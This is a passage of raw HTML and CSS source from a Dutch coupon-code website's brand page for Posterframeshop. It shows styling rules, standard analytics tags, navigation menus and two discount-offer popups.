.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="16-10-2023" />
		<meta property="article:modified_time" content="31-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/posterframeshop-kortingscodes/",
							"url": "https://qorting.nl/merken/posterframeshop-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/posterframeshop_kortingscodes.png",
							"name":	"Posterframeshop"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-posterframeshop-kortingscodes term-4220 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Posterframeshop Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-40388">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://posterframeshop.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/posterframeshop_kortingscodes.png" alt="posterframeshop kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ontvang tot 15% korting op stoelen bij Posterframeshop.</h2>
					            <p>Pak een van de kortingen op Posterframeshop.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://posterframeshop.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-40388" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-29747">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="http://www.posterframeshop.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/posterframeshop_kortingscodes.png" alt="posterframeshop kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Posterframeshop korting. Tot wel 20% korting.</h2>
					            <p>Posterframeshop kortingscode: ontvang tot 20% korting op het assortiment.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="http://www.posterframeshop.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-29747" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/posterframeshop-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/11/posterframeshop_kortingscodes.png" alt="posterframeshop kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
